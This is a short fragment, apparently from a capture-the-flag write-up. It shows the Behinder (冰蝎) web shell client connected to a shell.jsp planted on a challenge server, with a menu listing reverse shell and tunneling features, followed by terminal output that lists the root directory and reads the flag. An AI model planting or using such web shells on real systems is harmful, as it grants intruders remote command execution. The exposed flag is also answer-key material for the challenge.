 URL: http://42b251a6-c6a6-4322-918d-41c56df2bcb6.node4.buuoj.cn:81/shell/shell.jsp 已连接
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录 更新信息
/home/app/ >ls /
app
bin
boot
dev
etc
flag
flag.sh
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
start.sh
sys
tmp
usr
var
/home/app/ >cat /flag
flag{8427e85c-ccc6-4b3f-a888-a16df2b926d5}
/home/app/ >
[+]命令执行成功。 冰蝎 v3.0 Beta 11【t00ls专版】 By rebeyond